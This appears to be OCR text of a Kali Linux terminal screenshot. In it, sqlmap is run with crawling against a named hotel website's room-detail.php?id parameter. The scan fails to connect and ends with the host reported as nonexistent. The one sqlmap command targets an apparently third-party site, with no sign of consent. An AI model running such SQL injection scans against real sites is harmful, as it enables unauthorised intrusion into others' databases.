 File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -u http://www.embryohotel.com/room-detail.php?id=1 --batch --crawl 2 --threads 2
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.7#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local
, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:03:01 /2024-10-29/
do you want to check for the existence of site's sitemap(.xml) [y/N] N
[00:03:01] [INFO] starting crawler for target URL 'http://www.embryohotel.com/room-detail.php?id=1'
[00:03:01] [INFO] searching for links with depth 1
[00:03:01] [INFO] starting 2 threads
[00:03:01] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[00:03:01] [WARNING] if the problem persists please check that the provided target URL is reachable. In case that it is, you can try to rerun with switch '--random-a
gent' and/or proxy switches ('--proxy', '--proxy-file'...)
[00:03:01] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[00:03:01] [CRITICAL] unable to connect to the target URL
[00:03:01] [INFO] 1/2 links visited (50%)
[00:03:01] [CRITICAL] unable to connect to the target URL
do you want to normalize crawling results [Y/n] Y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] N
[1/1] URL:
GET http://www.embryohotel.com/room-detail.php?id=1
do you want to test this URL? [Y/n/q]
> Y
[00:03:02] [INFO] testing URL 'http://www.embryohotel.com/room-detail.php?id=1'
[00:03:02] [INFO] resuming back-end DBMS 'mysql'
[00:03:02] [INFO] using '/home/kali/.local/share/sqlmap/output/results-10292024_1203am.csv' as the CSV results file in multiple targets mode
[00:03:02] [ERROR] host 'www.embryohotel.com' does not exist, skipping to the next target
[00:03:02] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-10292024_1203am.csv'